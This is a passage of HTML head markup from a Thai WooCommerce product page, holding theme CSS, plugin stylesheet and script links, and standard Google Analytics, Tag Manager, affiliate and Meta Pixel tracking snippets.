ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}
/* Kadence Woo CSS */
.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.wp-site-blocks .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}@media all and (max-width: 767px){.woocommerce ul.products:not(.products-list-view), .wp-site-blocks .wc-block-grid:not(.has-2-columns):not(.has-1-columns) .wc-block-grid__products{grid-template-columns:repeat(2, minmax(0, 1fr));column-gap:0.5rem;grid-row-gap:0.5rem;}}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button), .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button), .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button):hover, .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button):hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{box-shadow:0px 0px 0px 0px rgba(8,122,12,0);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/* Kadence Pro Header CSS */
#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets, #filter-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets{margin:0 auto;}.filter-toggle-open-container{margin-right:0.5em;}.filter-toggle-open >*:first-child:not(:last-child){margin-right:4px;}.filter-toggle-open{color:inherit;display:flex;align-items:center;background:transparent;box-shadow:none;border-radius:0px;}.filter-toggle-open.filter-toggle-style-default{border:0px;}.filter-toggle-open:hover, .filter-toggle-open:focus{border-color:currentColor;background:transparent;color:inherit;box-shadow:none;}.filter-toggle-open .filter-toggle-icon{display:flex;}.filter-toggle-open >*:first-child:not(:last-child):empty{margin-right:0px;}.filter-toggle-open-container .filter-toggle-open{color:var(--global-palette5);padding:3px 5px 3px 5px;font-size:14px;}.filter-toggle-open-container .filter-toggle-open.filter-toggle-style-bordered{border:1px solid currentColor;}.filter-toggle-open-container .filter-toggle-open .filter-toggle-icon{font-size:20px;}.filter-toggle-open-container .filter-toggle-open:hover, .filter-toggle-open-container .filter-toggle-open:focus{color:var(--global-palette-highlight);}#filter-drawer .drawer-inner{background:var(--global-palette9);}#filter-drawer .drawer-header .drawer-toggle, #filter-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette5);}#filter-drawer .drawer-header .drawer-toggle:hover, #filter-drawer .drawer-header .drawer-toggle:focus:hover{color:var(--global-palette3);}#filter-drawer .header-filter-2style-normal a:not(.button){text-decoration:underline;}#filter-drawer .header-filter-2style-plain a:not(.button){text-decoration:none;}#filter-drawer .drawer-inner .product-filter-widgets .widget-title{color:var(--global-palette3);}#filter-drawer .drawer-inner .product-filter-widgets{color:var(--global-palette4);}#filter-drawer .drawer-inner .product-filter-widgets a:not(.kb-button) .drawer-inner .product-filter-widgets .drawer-sub-toggle{color:var(--global-palette1);}#filter-drawer .drawer-inner .product-filter-widgets a:hover:not(.kb-button), #filter-drawer .drawer-inner .product-filter-widgets .drawer-sub-toggle:hover{color:var(--global-palette2);}.kadence-shop-active-filters{display:flex;flex-wrap:wrap;}.kadence-clear-filters-container a{text-decoration:none;background:var(--global-palette7);color:var(--global-palette5);padding:.6em;font-size:80%;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.kadence-clear-filters-container ul{margin:0px;padding:0px;border:0px;list-style:none outside;overflow:hidden;zoom:1;}.kadence-clear-filters-container ul li{float:left;padding:0 0 1px 1px;list-style:none;}.kadence-clear-filters-container a:hover{background:var(--global-palette9);color:var(--global-palette3);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-woocommerce-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/woocommerce.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='menu-addons-css' href='https://pinnshop.com/wp-content/plugins/kadence-pro/dist/mega-menu/menu-addon.css?ver=1.1.16' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-code-highlight-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-code-highlight.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-13.css?ver=1768964197' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-716516-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-716516.css?ver=1768964197' media='all' />
<link rel='stylesheet' id='elementor-post-34694-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-34694.css?ver=1768964197' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-pro-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor-pro/assets/css/kadence-woocommerce-elementor-pro.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence-learndash-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/learndash.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence_variation_swatches_css-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/swatches/css/kt_variation_swatches.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-product-gallery-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kadence-product-gallery.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-kb-splide-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kadence-splide.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-glightbox-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/glightbox.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745597048' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745597035' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/pinnshop.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.6" id="wt-woocommerce-related-products-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/wt_owl_carousel.js?ver=1.7.6" id="wt-owl-js-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="jquery-cookie-js-extra">
var affwp_scripts = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script id="affwp-tracking-js-extra">
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.30.2","currency":"THB","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.30.2" id="affwp-tracking-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/2c2p-redirect-api-for-woocommerce/Includes/wc-2c2p-script.js" id="wc-2c2p-scripts-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NGPXSGX" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pinnshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGPXSGX");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://pinnshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pinnshop.com/wp-json/wp/v2/product/2607" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pinnshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://pinnshop.com/product/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a2/" />
<link rel='shortlink' href='https://pinnshop.com/?p=2607' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pinnshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpinnshop.com%2Fproduct%2F%25e0%25b8%2599%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b8%25b5%25e0%25b8%25a2%25e0%25b8%2599%25e0%25b8%2599%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%25a3%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%25a2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pinnshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpinnshop.com%2Fproduct%2F%25e0%25b8%2599%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b8%25b5%25e0%25b8%25a2%25e0%25b8%2599%25e0%25b8%2599%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%25a3%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%25a2%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3H78CV');</script>
<!-- End Google Tag Manager -->		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
		<style>#affwp-affiliate-dashboard-order-details td{vertical-align: top;}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '495541177498154', url);
fbq('init', '495541177498154', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<script  type="text/javascript">
